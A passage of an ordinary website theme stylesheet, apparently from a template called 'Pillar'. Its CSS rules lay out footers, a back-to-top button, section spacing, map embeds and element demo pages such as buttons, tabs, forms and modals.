  opacity: .5;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.footer-4 .footer__navigation li a:hover {
  opacity: 1;
}
.footer-4 form {
  margin-bottom: 3.25em;
}
.footer-4 .footer__lower {
  position: relative;
  margin-top: 4.875em;
  background: #1e1e1e;
  padding: 1.625em 0;
}
.footer-4 .footer__lower .type--fine-print {
  opacity: .5;
}
.footer-4 .timePosted {
  display: none;
}
.top-link {
  width: 3.25em;
  height: 3.25em;
  border-radius: 50%;
  background: #3d3d3d;
  display: inline-block;
  text-align: center;
  position: relative;
  z-index: 4;
  bottom: 3.25em;
  padding-top: 12px;
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
}
.top-link:hover {
  transform: translate3d(0, -5px, 0);
  -webkit-transform: translate3d(0, -5px, 0);
}
@media all and (max-width: 990px) {
  .top-link {
    bottom: 0;
  }
}
@media all and (max-width: 767px) {
  .top-link {
    margin-top: 1.625em;
  }
}
/*! -- Pillar Sections General -- */
section:not(.testimonial-3):not(.map-1):not(.imagebg):not(.imageblock):not(.bg--dark):not(.bg--secondary):not(.bg--primary):not(.bg--white):not(.features-5):not(.features-10):not(.wide-grid):not(.slider) + section:not(.testimonial-3):not(.map-1):not(.imagebg):not(.imageblock):not(.bg--dark):not(.bg--secondary):not(.bg--primary):not(.bg--white):not(.features-5):not(.features-10):not(.wide-grid):not(.slider) {
  padding-top: 0;
}
.wide-grid {
  max-width: 100%;
  padding: 0;
}
.wide-grid > div[class*='col-'] {
  padding: 0;
}
.wide-grid .hover-element {
  margin: 0;
}
.section--overlap:not(:first-child) {
  padding-top: 0;
  position: relative;
  z-index: 2;
  margin-top: -6.5em;
}
.section--overlap:not(:first-child) + .section--overlap {
  margin-top: -13em;
  z-index: 1;
}
.section--overlap:not(:first-child) + .section--overlap .pos-vertical-center {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
@media all and (max-width: 1024px) {
  .section--overlap {
    padding-top: 6.5em;
    margin-top: 0;
  }
}
@media all and (max-width: 767px) {
  .section--overlap {
    padding-top: 4.875em;
    margin-top: 0;
  }
}
section + img {
  margin-bottom: 0;
}
/*! -- Pillar Sections Specific  -- */
.process-1 {
  overflow: hidden;
  position: relative;
}
.process-1 .piechart {
  margin: 0 auto;
  margin-bottom: 6.5em;
}
.process-1:before {
  content: '';
  width: 2px;
  height: 40000px;
  position: absolute;
  top: -200px;
  border-right: 1px dashed #425cbb;
  opacity: .3;
  left: 50%;
  margin-left: -1px;
  z-index: 0;
}
.process-1.process-end:before {
  top: 0;
  height: 440px;
}
@media all and (max-width: 767px) {
  .process-1:before {
    display: none;
  }
}
.about-1 {
  padding-top: 4.875em;
}
.about-1 h4 {
  margin-bottom: 2.2608695652174em;
}
.about-1 p.lead + .feature {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .about-1 {
    padding-top: 0;
  }
}
.about-2 {
  padding: 4.875em 0 3.25em 0;
}
@media all and (max-width: 767px) {
  .about-2 {
    padding-top: 0;
    padding-bottom: 0;
  }
}
.stats-1 h4:first-child {
  margin-bottom: 2.2608695652174em;
}
.stats-1 .feature-1 {
  max-height: 282px;
  margin-bottom: 30px;
}
.stats-1 .feature-1 h3 {
  margin: 0.40625em 0;
}
.service-1 hr {
  margin: 3.25em 0;
}
.blog-snippet-1 .row:last-child .btn:last-child {
  margin-top: 3.25em;
}
.partners-1 .slider {
  text-align: center;
}
.partners-1 .slider img {
  max-height: 1.625em;
  opacity: .3;
  margin: 0;
}
.map-1 {
  overflow: hidden;
  padding: 0;
}
.map-1 .map-container {
  position: relative;
  height: 450px;
  width: 100%;
}
.map-1 .map-container iframe {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
}
@media all and (max-width: 767px) {
  .map-1 .map-container {
    height: 300px;
  }
}
/*! -- Pillar Utility Pages -- */
.page-error i {
  margin-bottom: 0.40625em;
  display: inline-block;
}
/*! -- Element Pages -- */
section[class*='elements-'] .row:not(:last-child) {
  margin-bottom: 6.5em;
}
section[class*='elements-'] .row + hr {
  margin: 0;
  border-color: #eee;
}
section[class*='elements-'] hr + .row {
  padding-top: 6.5em;
}
@media all and (max-width: 767px) {
  section[class*='elements-'] .row:not(:last-child) {
    margin-bottom: 3.25em;
  }
  section[class*='elements-'] hr + .row {
    padding-top: 3.25em;
  }
}
.elements--title {
  margin-bottom: 3.25em;
}
.elements-buttons .btn {
  margin: 0;
  margin-bottom: 26px;
}
.elements-tabs {
  padding-bottom: 0;
}
.elements-tabs h4 + .tabs-container {
  margin-top: 3.25em;
}
.elements-tabs .tabs-container:not(:last-child) {
  margin-bottom: 6.5em;
}
.elements-tabs + .tabs-container {
  margin-top: 3.25em;
}
@media all and (max-width: 990px) {
  .elements-pricing .pricing {
    margin-bottom: 1.625em;
  }
}
.elements-radials .row:not(:last-child) {
  margin-bottom: 6.5em;
}
.elements-radials h4 {
  margin: 0;
}
.elements-radials .piechart {
  margin-bottom: 1.625em;
}
@media all and (max-width: 767px) {
  .elements-video .video-cover {
    margin-bottom: 1.625em;
  }
}
.elements-forms form input {
  margin-bottom: 1.625em;
}
.elements-forms form > .row {
  margin-bottom: 0 !important;
}
.elements-forms form .input-checkbox {
  margin-right: 0.8125em;
}
.elements-forms form .input-checkbox + span {
  position: relative;
  bottom: 6px;
}
.elements-modals .modal-instance:not(:last-child) {
  margin-right: 0.8125em;
}
@media all and (max-width: 767px) {
  .elements-modals .modal-instance:not(:last-child) {
    margin-bottom: 0.8125em;
  }
}
